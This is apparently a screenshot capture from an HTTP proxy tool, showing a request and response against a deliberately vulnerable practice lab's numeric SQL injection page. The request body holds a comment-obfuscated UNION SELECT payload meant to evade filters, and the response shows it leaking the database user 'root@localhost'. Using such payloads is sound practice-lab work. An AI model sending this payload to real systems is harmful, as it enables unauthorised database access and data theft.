 Request
Raw Params Headers Hex
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa76lft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union
16 /*
17 xxx
18
19 ss
20
21 s
22
23 /**/
24 DISTINCT/*
25 xxx
26
27 ss
28
29 s
30
31 /**/select/*
32 xxx
33
34 ss
35
36 s
37
38 /**/1,user()&submit=1
Response
Raw Headers Hex HTML Render
data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa f
877 </div>
878 </div>
879
880
881
882 <div class="main-content">
883 <div class="main-content-inner">
884 <div class="breadcrumbs ace-save-state" id="breadcrumbs">
885 <ul class="breadcrumb">
886 <li>
887 <i class="ace-icon fa fa-home home-icon"></i>
888 <a href="sqli.php">sqli</a>
889 </li>
890 <li class="active">数字型注入</li>
891 </ul><!-- /.breadcrumb -->
892
893 <a href="#" style="float:right" data-container="body" data-
data-placement="bottom" title="tips(再点一下关闭)"
894 data-content="变量类型为数字">
895 点一下提示~
896 </a>
897
898 </div>
899 <div class="page-content">
900
901
902 <div id="sqli_main">
903 <p class="sqli_title">select your userid?</p>
904 <form class="sqli_id_form" method="post">
905 <select name="id">
906 <option value="">---</option>
907 <option value="1">1</option>
908 <option value="2">2</option>
909 <option value="3">3</option>
910 <option value="4">4</option>
911 <option value="5">5</option>
912 <option value="6">6</option>
913 </select>
914 <input class="sqli_submit" type="submit" name="subm
915 </form>
916 <p class='notice'>hello,vince <br />your email is: vinc
'notice'>hello,1 <br />your email is: root@localhost</p> </d
917
918
919